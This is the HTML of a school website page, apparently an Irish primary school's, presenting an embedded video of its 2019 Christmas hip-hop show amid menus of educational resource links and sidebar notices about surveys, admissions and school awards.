	<li id="menu-item-11935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11935"><a>Audio &#038; eBooks</a>
	<ul class="sub-menu">
		<li id="menu-item-11941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11941"><a href="https://stories.audible.com/discovery">Audible</a></li>
		<li id="menu-item-11939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11939"><a>Roald Dahl</a>
		<ul class="sub-menu">
			<li id="menu-item-11938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11938"><a>Charlie and the Chocolate Factory</a>
			<ul class="sub-menu">
				<li id="menu-item-11937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11937"><a href="https://www.stthomas.ie/audio-e-books/charlie-the-chocolate-factory-audiobook/">Audiobook</a></li>
				<li id="menu-item-11936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11936"><a href="https://www.stthomas.ie/audio-e-books/charlie-and-the-chocolate-factory-ebook/">eBook</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-13353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13353"><a href="https://www.oxfordowl.co.uk/for-home/find-a-book/library-page/">Oxford Owl</a></li>
		<li id="menu-item-11942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11942"><a href="https://www.storylineonline.net/">Storyline Online</a></li>
	</ul>
</li>
	<li id="menu-item-11748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11748"><a>Book Publishers</a>
	<ul class="sub-menu">
		<li id="menu-item-11172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11172"><a>CJ Fallon Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-11060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11060"><a href="http://my.cjfallon.ie/dashboard/student-resources">Digital Books</a></li>
			<li id="menu-item-11171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11171"><a href="https://rainbow3to6.cjfallon.ie/">Oral Language</a></li>
			<li id="menu-item-11169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11169"><a href="https://slp.cjfallon.ie/">Sounds Like Phonics</a></li>
		</ul>
</li>
		<li id="menu-item-11062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11062"><a href="https://edcolearning.ie/User/Login">Edco Resources</a></li>
		<li id="menu-item-11061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11061"><a href="https://www.folensonline.ie/">Folens Resources</a></li>
		<li id="menu-item-11386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11386"><a href="https://www.gillexplore.ie/products">Gill Resources</a></li>
		<li id="menu-item-15159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15159"><a>Prim-Ed Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-15160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15160"><a href="https://myspellingworkbook.com/book_a/">My Spelling Workbook A</a></li>
			<li id="menu-item-15161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15161"><a href="https://myspellingworkbook.com/book_b/">My Spelling Workbook B</a></li>
			<li id="menu-item-15162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15162"><a href="https://myspellingworkbook.com/book_c/">My Spelling Workbook C</a></li>
			<li id="menu-item-15163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15163"><a href="https://myspellingworkbook.com/book_d/">My Spelling Workbook D</a></li>
			<li id="menu-item-15164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15164"><a href="https://myspellingworkbook.com/book_e/">My Spelling Workbook E</a></li>
			<li id="menu-item-15165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15165"><a href="https://myspellingworkbook.com/book_f/">My Spelling Workbook F</a></li>
			<li id="menu-item-15166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15166"><a href="https://myspellingworkbook.com/book_g/">My Spelling Workbook G</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-20483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20483"><a>Drumcondra Test</a>
	<ul class="sub-menu">
		<li id="menu-item-20480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20480"><a href="https://takethetest.erc.ie/ERC/Index#/login">Drumcondra Test</a></li>
		<li id="menu-item-20484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20484"><a href="https://trythetest.erc.ie/ErcTry/Index#/home">Sample Test</a></li>
	</ul>
</li>
	<li id="menu-item-6636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6636"><a href="http://www.classroom.google.com">Google Classroom</a></li>
	<li id="menu-item-19901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19901"><a href="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing">Pupils&#8217; Blog</a></li>
	<li id="menu-item-11070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11070"><a>Pupils&#8217; Websites</a>
	<ul class="sub-menu">
		<li id="menu-item-11150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11150"><a href="https://www.stthomas.ie/kids-zone/art-zone/">Art Hub</a></li>
		<li id="menu-item-13936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13936"><a href="https://www.stthomas.ie/kids-zone/computer-science/">Digital Skills</a></li>
		<li id="menu-item-12216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12216"><a href="https://www.stthomas.ie/kids-zone/educational-games/">Educational Games</a></li>
		<li id="menu-item-11066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11066"><a href="https://www.stthomas.ie/kids-zone/english-zone/">English Hub</a></li>
		<li id="menu-item-11073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11073"><a href="https://www.stthomas.ie/kids-zone/irish-zone/">Irish Hub</a></li>
		<li id="menu-item-11094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11094"><a href="https://www.stthomas.ie/kids-zone/health-fitness/">Health &#038; Fitness</a></li>
		<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://www.stthomas.ie/kids-zone/kids-programmes/">Kids’ Programmes</a></li>
		<li id="menu-item-11069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11069"><a href="https://www.stthomas.ie/kids-zone/maths-zone/">Maths Hub</a></li>
		<li id="menu-item-11100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11100"><a href="https://www.stthomas.ie/kids-zone/music-zone/">Music Hub</a></li>
		<li id="menu-item-11240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11240"><a href="https://www.stthomas.ie/kids-zone/news-zone/">News Hub</a></li>
		<li id="menu-item-11080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11080"><a href="https://www.stthomas.ie/kids-zone/online-safety/">Online Safety</a></li>
		<li id="menu-item-11376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11376"><a href="https://www.stthomas.ie/kids-zone/problem-solving/">Problem Solving</a></li>
		<li id="menu-item-11077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11077"><a href="https://www.stthomas.ie/kids-zone/project-zone/">Project Hub</a></li>
		<li id="menu-item-11160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11160"><a href="https://www.stthomas.ie/kids-zone/quiz-zone/">Quiz Hub</a></li>
		<li id="menu-item-11142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11142"><a href="https://www.stthomas.ie/kids-zone/research-zone/">Research Hub</a></li>
		<li id="menu-item-11097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11097"><a href="https://www.stthomas.ie/kids-zone/sese-zone/">S.E.S.E. Hub</a></li>
		<li id="menu-item-11217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11217"><a href="https://www.stthomas.ie/kids-zone/typing-zone/">Typing Hub</a></li>
	</ul>
</li>
	<li id="menu-item-20346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20346"><a>Mathematics</a>
	<ul class="sub-menu">
		<li id="menu-item-20347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20347"><a href="https://mathigon.org/">Mathigon</a></li>
		<li id="menu-item-7058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7058"><a href="https://community.mathletics.com/signin">Mathletics</a></li>
	</ul>
</li>
	<li id="menu-item-11059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11059"><a href="https://learn.nessy.com/account/login#/accountLogin">Nessy</a></li>
	<li id="menu-item-7057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7057"><a href="https://app.readingeggs.com/login">Reading Eggs</a></li>
	<li id="menu-item-13240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13240"><a href="https://eu.ttrsonline.com/">Touch-Type, Read &#038; Spell</a></li>
	<li id="menu-item-11249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11249"><a href="https://www.stthomas.ie/kids-zone/work-packs/">Work Packs</a></li>
</ul>
</li>
<li id="menu-item-11389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11389"><a>Teachers</a>
<ul class="sub-menu">
	<li id="menu-item-11390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11390"><a href="https://global-zone61.renaissance-go.com/welcomeportal/6933066">Accelerated Reader</a></li>
	<li id="menu-item-11421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11421"><a>Book Publishers</a>
	<ul class="sub-menu">
		<li id="menu-item-11391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11391"><a>CJ Fallon Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-11392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11392"><a href="http://my.cjfallon.ie/dashboard/student-resources">Digital Books</a></li>
			<li id="menu-item-11393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11393"><a href="https://rainbow3to6.cjfallon.ie/">Oral Language</a></li>
			<li id="menu-item-11394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11394"><a href="https://slp.cjfallon.ie/">Sounds Like Phonics</a></li>
		</ul>
</li>
		<li id="menu-item-11395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11395"><a href="https://edcolearning.ie/User/Login">Edco Resources</a></li>
		<li id="menu-item-11396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11396"><a href="https://www.folensonline.ie/">Folens Resources</a></li>
		<li id="menu-item-11397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11397"><a href="https://www.gillexplore.ie/products">Gill Resources</a></li>
		<li id="menu-item-15151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15151"><a>Prim-Ed Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-15152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15152"><a href="https://myspellingworkbook.com/book_a/">My Spelling Workbook A</a></li>
			<li id="menu-item-15153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15153"><a href="https://myspellingworkbook.com/book_b/">My Spelling Workbook B</a></li>
			<li id="menu-item-15154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15154"><a href="https://myspellingworkbook.com/book_c/">My Spelling Workbook C</a></li>
			<li id="menu-item-15155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15155"><a href="https://myspellingworkbook.com/book_d/">My Spelling Workbook D</a></li>
			<li id="menu-item-15156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15156"><a href="https://myspellingworkbook.com/book_e/">My Spelling Workbook E</a></li>
			<li id="menu-item-15157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15157"><a href="https://myspellingworkbook.com/book_f/">My Spelling Workbook F</a></li>
			<li id="menu-item-15158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15158"><a href="https://myspellingworkbook.com/book_g/">My Spelling Workbook G</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11399"><a href="https://www.classdojo.com/">Class Dojo</a></li>
	<li id="menu-item-11406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11406"><a href="https://classroomscreen.com/">Classroom Screen</a></li>
	<li id="menu-item-11408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11408"><a href="https://databizsolutions.ie/login">DataBiz</a></li>
	<li id="menu-item-11398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11398"><a href="http://www.classroom.google.com">Google Classroom</a></li>
	<li id="menu-item-11404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11404"><a href="https://create.kahoot.it/">Kahoot</a></li>
	<li id="menu-item-20348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20348"><a>Mathematics</a>
	<ul class="sub-menu">
		<li id="menu-item-20349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20349"><a href="https://mathigon.org/">Mathigon</a></li>
		<li id="menu-item-11400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11400"><a href="https://community.mathletics.com/signin">Mathletics</a></li>
	</ul>
</li>
	<li id="menu-item-11402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11402"><a href="https://app.readingeggs.com/login">Reading Eggs</a></li>
</ul>
</li>
<li id="menu-item-10946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10946"><a>Projects</a>
<ul class="sub-menu">
	<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3639"><a>Active School</a>
	<ul class="sub-menu">
		<li id="menu-item-6006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6006"><a href="http://www.stthomas.ie/wp-content/uploads/2016/04/Active-School-Certificate.pdf">ASF Award</a></li>
		<li id="menu-item-3634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://www.stthomas.ie/active-school/asf-leaders/">ASF Leaders</a></li>
		<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://www.stthomas.ie/active-school/asf-presentation/">ASF Presentation</a></li>
		<li id="menu-item-3636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a href="https://www.stthomas.ie/active-school/information-for-parents/">Information for Parents</a></li>
		<li id="menu-item-3632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3632"><a href="https://www.stthomas.ie/active-school/key-messages-of-pe/">Key Messages of P.E.</a></li>
		<li id="menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.stthomas.ie/active-school/physical-education-plan/">Physical Education Plan</a></li>
		<li id="menu-item-3630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://www.stthomas.ie/active-school/sports-stars-of-the-month/">Sports Stars of the Month</a></li>
		<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://www.stthomas.ie/active-school/whats-on/">What’s On?</a></li>
	</ul>
</li>
	<li id="menu-item-10947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10947"><a>Class Blogs</a>
	<ul class="sub-menu">
		<li id="menu-item-6633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6633"><a href="http://www.stthomas.ie/category/library">Library</a></li>
		<li id="menu-item-10952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10952"><a href="http://test">Ms Fleming</a>
		<ul class="sub-menu">
			<li id="menu-item-8283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8283"><a href="http://www.stthomas.ie/category/ms-flemings-all-around-the-world-blog">All Around the World Blog</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-10949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10949"><a>Digital School</a>
	<ul class="sub-menu">
		<li id="menu-item-10951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10951"><a href="http://www.stthomas.ie/category/ict">Digital Learning Blog</a></li>
		<li id="menu-item-11317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11317"><a href="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf">DSoD Evaluation</a></li>
	</ul>
</li>
	<li id="menu-item-10948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10948"><a>Green School</a>
	<ul class="sub-menu">
		<li id="menu-item-10950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10950"><a href="http://www.stthomas.ie/category/plastic-packaging-pirates">Plastic Packaging Pirates</a></li>
	</ul>
</li>
	<li id="menu-item-19541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19541"><a>Podcasts</a>
	<ul class="sub-menu">
		<li id="menu-item-19542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19542"><a>2023-24</a>
		<ul class="sub-menu">
			<li id="menu-item-19543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19543"><a href="https://www.stthomas.ie/podcasts/">Ms Wilson&#8217;s 6th Class</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-13238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13238"><a href="https://www.vrdub24.ie/">Virtual Reality Project</a></li>
</ul>
</li>
<li id="menu-item-4927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4927"><a href="https://www.stthomas.ie/clubs-activities/">Clubs &#038; Activities</a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6616"><a>About Us</a>
<ul class="sub-menu">
	<li id="menu-item-11245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11245"><a href="https://www.stthomas.ie/about-us/board-of-management/">Board of Management</a></li>
	<li id="menu-item-6619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6619"><a href="https://www.stthomas.ie/about-us/history/">History</a></li>
	<li id="menu-item-11246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11246"><a href="https://www.stthomas.ie/about-us/mission-statement/">Mission Statement</a></li>
	<li id="menu-item-13340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13340"><a>Social Media</a>
	<ul class="sub-menu">
		<li id="menu-item-13345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13345"><a href="https://twitter.com/pirates_plastic">Plastic Packaging Pirates</a></li>
		<li id="menu-item-13342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13342"><a href="https://www.facebook.com/groups/stsns">School Facebook Group</a></li>
		<li id="menu-item-17890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17890"><a href="https://www.instagram.com/hscl_stthomassns/">School Instagram Page</a></li>
		<li id="menu-item-13341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13341"><a href="https://twitter.com/saintthomassns">School Twitter Account</a></li>
		<li id="menu-item-13344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13344"><a href="https://twitter.com/VRDUB24">Virtual Reality Twitter</a></li>
		<li id="menu-item-13343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13343"><a href="https://www.vrdub24.ie/">Virtual Reality Website</a></li>
	</ul>
</li>
	<li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.stthomas.ie/about-us/welcome/">Welcome</a></li>
</ul>
</li>
<li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.stthomas.ie/about-us/contact-us/">Contact Us</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="http://www.stthomas.ie/wp-login.php">Login</a></li>
</ul></div>        </nav><!-- #site-navigation -->
    </div><!-- .wrapper -->
</header> <!-- header ends here -->	<div id="content" class="site-content">
	
        <div id="page-site-header" style="background-image: url('https://www.stthomas.ie/wp-content/uploads/2024/01/cropped-IMG_7245-scaled-1.jpg');">
            <div class="overlay"></div>
            <header class='page-header'>
                <div class="wrapper">
                    <h2 class="page-title">Xmas Show 2019 &#8211; Hip Hop</h2>                </div><!-- .wrapper -->
            </header>
        </div><!-- #page-site-header -->
        <div class= "wrapper page-section">	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-10647" class="post-10647 portfolio_item type-portfolio_item status-publish hentry portfolio-gallery">
	<div class="entry-meta">
		<span class="byline">By <span class="author vcard"><a href="https://www.stthomas.ie/author/adminstsns/" class="url" itemprop="url">Administrator</a></span></span><span class="date"><a href="https://www.stthomas.ie/item/xmas-show-2019-hip-hop/" rel="bookmark"><time class="entry-date published updated" datetime="2019-12-12T18:53:15+01:00">12th December 2019</time></a></span>	</div><!-- .entry-meta -->	
	<div class="entry-content">
		
<p class="wp-block-gdm-google-drive-embedder-viewer"><iframe frameborder="0" src="https://drive.google.com/a/stthomas.ie/file/d/15401K5s3CdBTugP_hv-ypn8lHT-pDtu4/preview?usp=drivesdk" width="100%" height="400" style="border:0;max-width:100%" scrolling="yes"></iframe></p>
			</div><!-- .entry-content -->
			
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.stthomas.ie/item/ucd-video/" rel="prev">UCD Video</a></div><div class="nav-next"><a href="https://www.stthomas.ie/item/xmas-show-2019-rm-20-22/" rel="next">Xmas Show 2019 &#8211; Rm 20 &#038; 22</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

	<aside id="secondary" class="widget-area" role="complementary">
		<aside id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.stthomas.ie/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside><aside id="widget_sp_image-35" class="widget widget_sp_image"><h2 class="widget-title">Bí Cineálta Survey</h2><a href="https://forms.gle/WP1JPVtDyFxcoakMA" target="_blank" class="widget_sp_image-image-link" title="Bí Cineálta Survey"><img width="300" height="182" alt="Bí Cineálta Survey" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2026/01/Cinealtas-Flag.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://forms.gle/WP1JPVtDyFxcoakMA">CLICK HERE to complete our Bí Cineálta Survey</A></p>
</div></aside><aside id="widget_sp_image-36" class="widget widget_sp_image"><h2 class="widget-title">Anti-Bullying Survey</h2><a href="https://forms.gle/1kq8eYmY8GQU3tUT9" target="_blank" class="widget_sp_image-image-link" title="Anti-Bullying Survey"><img width="250" height="250" alt="Anti-Bullying Survey" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying.jpg 250w, https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying-150x150.jpg 150w, https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying-144x144.jpg 144w" sizes="(max-width: 250px) 100vw, 250px" src="https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://forms.gle/1kq8eYmY8GQU3tUT9">CLICK HERE to complete November's Anti-Bullying Survey</A></p>
</div></aside><aside id="widget_sp_image-34" class="widget widget_sp_image"><h2 class="widget-title">School Admissions </h2><a href="https://www.stthomas.ie/2026/admissions-2026-27/" target="_blank" class="widget_sp_image-image-link" title="School Admissions "><img width="1058" height="200" alt="School Admissions " class="attachment-full" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions.png 1058w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-300x57.png 300w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-1024x194.png 1024w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-768x145.png 768w" sizes="(max-width: 1058px) 100vw, 1058px" src="https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://www.stthomas.ie/2026/admissions-2026-27/">CLICK HERE to access our Admissions Application</A></p>
</div></aside><aside id="widget_sp_image-33" class="widget widget_sp_image"><h2 class="widget-title">Pupils&#8217; Blog</h2><a href="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing" target="_blank" class="widget_sp_image-image-link" title="Pupils&#8217; Blog"><img width="640" height="304" alt="Pupils&#8217; Blog" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog.png 640w, https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog-300x143.png 300w" sizes="(max-width: 640px) 100vw, 640px" src="https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing">CLICK HERE to visit our Pupils' Blog</A></p>
</div></aside><aside id="widget_sp_image-26" class="widget widget_sp_image"><h2 class="widget-title">Parent App</h2><a href="https://www.stthomas.ie/2021/new-parent-app/" target="_blank" class="widget_sp_image-image-link" title="Parent App"><img width="299" height="168" alt="Parent App" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2021/08/Eolas-App.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN="Center"><A HREF="https://www.stthomas.ie/2021/new-parent-app/">CLICK HERE for more information!</A></p>
</div></aside><aside id="widget_sp_image-21" class="widget widget_sp_image"><h2 class="widget-title">Anti-Bullying Awareness</h2><a href="https://pacerkidsagainstbullying.org/" target="_blank" class="widget_sp_image-image-link" title="Anti-Bullying Awareness"><img width="500" height="300" alt="Anti-Bullying Awareness" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying.png 500w, https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying-300x180.png 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://pacerkidsagainstbullying.org/">CLICK HERE to learn more about bullying!</A></p>
</div></aside><aside id="widget_sp_image-3" class="widget widget_sp_image"><h2 class="widget-title">We Are A Green School!</h2><a href="http://www.greenschoolsireland.org/" target="_blank" class="widget_sp_image-image-link" title="We Are A Green School!"><img width="360" height="216" alt="We Are A Green School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo.jpg 360w, https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo-300x180.jpg 300w" sizes="(max-width: 360px) 100vw, 360px" src="https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school is a proud and dedicated Green School. We have been awarded 5 Green Flags so far!</b><br />
<P ALIGN=Center><A HREF="http://www.greenschoolsireland.org/">CLICK HERE for more information!</A></p>
</div></aside><aside id="widget_sp_image-4" class="widget widget_sp_image"><h2 class="widget-title">We Are An Active School!</h2><a href="http://www.stthomas.ie/asf-presentation/" target="_blank" class="widget_sp_image-image-link" title="We Are An Active School!"><img width="3508" height="2480" alt="We Are An Active School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2017/07/ASF.jpg 3508w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-300x212.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-768x543.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-1024x724.jpg 1024w" sizes="(max-width: 3508px) 100vw, 3508px" src="https://www.stthomas.ie/wp-content/uploads/2017/07/ASF.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school promotes health and fitness among our school community. We encourage everyone to keep fit and active. We are proud of our Active School Flag!</b><br />
<P ALIGN=Center><A HREF="http://www.stthomas.ie/asf-presentation/">CLICK HERE to see our presentation!</A></p>
